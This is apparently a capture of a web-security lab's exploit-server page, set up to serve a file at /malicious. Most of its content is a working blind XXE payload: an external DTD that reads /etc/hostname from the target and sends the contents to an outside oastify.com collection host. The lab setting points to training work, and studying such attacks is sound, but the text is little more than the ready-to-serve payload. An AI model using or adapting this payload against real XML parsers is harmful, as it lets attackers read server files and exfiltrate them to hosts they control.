 Craft a response
URL: https://exploit-0ac300f404621c90c083bda001420003.exploit-server.net/malicious
HTTPS
File:
/malicious
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://hsd4irzef6tuu1118llh7a443v9nxc.oastify.com/?content=%file;'>">
%eval;
%exfil;
Store View exploit Access log